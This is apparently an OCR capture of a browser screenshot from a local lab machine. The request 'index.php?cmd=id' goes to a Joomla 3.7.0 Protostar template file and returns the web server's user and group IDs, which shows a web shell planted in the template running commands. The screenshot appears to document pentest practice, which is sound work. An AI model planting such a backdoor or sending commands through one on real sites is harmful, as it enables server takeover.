 view-source:192.168.2.8/Joom
Not Secure view-source:192.168.2.8/Joomla-3.7.0/templates/protostar/index.php?cmd=id
Apps Bookmarks Hack The Planet -... abxx Hack Forums Kaotic Creations g0tmi1k: Tenable Nessus V... Diagnosing basic... »
1 uid=70(_www) gid=70(_www)
groups=70(_www),12(everyone),61(localaccounts),703(com.apple.sharepoint.group.3),702(com.apple.sharepoint.group.2),100(_lpoperator),701(com.apple.
sharepoint.group.1)
2